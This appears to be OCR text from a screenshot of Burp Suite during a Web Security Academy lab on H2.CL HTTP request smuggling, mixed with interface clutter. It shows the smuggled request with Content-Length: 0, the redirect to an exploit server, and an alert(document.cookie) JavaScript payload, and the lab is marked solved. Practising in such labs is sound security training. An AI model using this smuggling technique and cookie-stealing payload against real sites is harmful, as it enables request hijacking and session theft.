 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 5 × 6 × 8 × ...
Send Cancel < ▾ > ▾ Target: https://acc81ff71e64cc9ec034037b0038004d.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
H2
1 POST / HTTP/2
2 Host: acee1fff1f18c42dc0510c2d00ab00fd.web-security-academy.net
3 Content-Length: 0
CL Breaker
4
5
6 GET /resources HTTP/1.1
7 Host: exploit-ac2e1f281f3ec410c0430c8601f40002.web-security-academy.net
8 Content-Length: 5
9
10
11 x=1
12
13
14
SMUGGELED
Payload =
exploit Server
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-ac2e1f281f3ec410c0430c8601f40002.web-security-academy.net/r
esources/
3 Content-Length: 0
4
5
? Search... 0 matches
Ready
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 4
Name Value
GET /resources HT...
Host: exploit-ac2e1...
Content-Length: 5
x 1
Name:
Value:
Cancel Add
Request Cookies 0
Request Headers 5
Name Value
:scheme https
:method POST
:path /
:authority acee1fff1f18c42dc0...
content-length 0
Response Headers 2
Name Value
Location https://exploit-ac2...
135 bytes | 91 millis
H2.CL request smugglin × Exploit Server: H2.CL re × Exploit Server: H2.CL re × +
https://exploit-ac2e1f281f3ec410c0430c86 burp 1
GDrive GMSG GT GTL GC GP GM GD MSD PP T Other Bookmarks
WebSecurity
Academy
H2.CL request smuggling
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Craft a response
URL: https://exploit-ac2e1f281f3ec410c0430c8601f40002.web-security-academy.net/resources
HTTPS
File:
/resources
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log